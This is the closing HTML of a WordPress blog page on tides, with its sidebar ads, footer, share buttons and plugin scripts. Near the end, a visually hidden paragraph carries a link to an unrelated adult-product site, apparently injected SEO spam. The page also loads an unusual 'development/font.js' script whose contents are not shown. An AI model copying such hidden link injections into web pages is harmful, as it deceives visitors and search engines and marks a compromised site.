<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-490 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Tides+and+the+electromagnetic+energy+of+the+sun+and+moon&url=https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"f283451240"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>